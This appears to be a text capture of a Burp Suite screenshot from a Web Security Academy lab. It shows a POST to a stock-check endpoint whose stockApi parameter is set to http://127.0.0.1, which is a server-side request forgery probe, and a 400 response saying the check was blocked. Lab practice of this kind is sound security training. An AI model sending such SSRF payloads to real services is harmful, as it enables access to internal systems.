 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: acf11f7a1e363f7ac06e4510009100d0.web-security-academy.net
3 Cookie: session=SjI4KpCVgcq2LMiNc364rvskbRBXJ9U3
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://acf11f7a1e363f7ac06e4510009100d0.web-security-academy.net/pr
oduct?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://acf11f7a1e363f7ac06e4510009100d0.web-security-academy.net
11 Content-Length: 25
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://127.0.0.1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 51
5
6 "External stock check blocked for security reasons"